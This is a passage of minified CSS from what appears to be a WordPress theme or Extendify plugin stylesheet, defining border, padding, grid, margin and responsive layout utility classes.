t;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 